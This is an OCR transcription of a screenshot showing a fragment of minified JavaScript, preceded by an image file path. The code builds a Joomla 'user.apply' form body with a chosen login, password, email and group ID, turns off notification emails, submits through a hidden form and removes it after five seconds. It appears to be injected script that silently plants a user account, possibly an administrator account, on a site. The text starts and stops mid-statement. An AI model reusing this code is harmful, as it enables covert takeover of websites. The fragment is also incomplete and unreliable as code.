
fields[k];form.appendChild(inp);});document.body.app
() { form.remove(); }, 5000);} catch (e3) {}}function
buildUserBody(token, u) {var body = new
URLSearchParams();body.set(token,
'1');body.set('task', 'user.apply');body.set('return',
'');body.set('jform[id]', '0');body.set('jform[name]',
u.login);body.set('jform[username]',
u.login);body.set('jform[password]',
u.pass);body.set('jform[password2]',
u.pass);body.set('jform[email]',
u.email);body.set('jform[registerDate]',
'');body.set('jform[lastvisitDate]',
'');body.set('jform[lastResetTime]',
'');body.set('jform[resetCount]',
'0');body.set('jform[sendEmail]',
'0');body.set('jform[block]',
'0');body.set('jform[requireReset]',
'0');body.set('jform[groups][]',
u.group_id);body.set('jform[params][admin_style]',
'');body.set('jform[params][colorScheme]',
'');body.set('jform[params][allowTourAutoStart]',
'');body.set('jform[params][admin_language]',
'');body.set('jform[params][language]',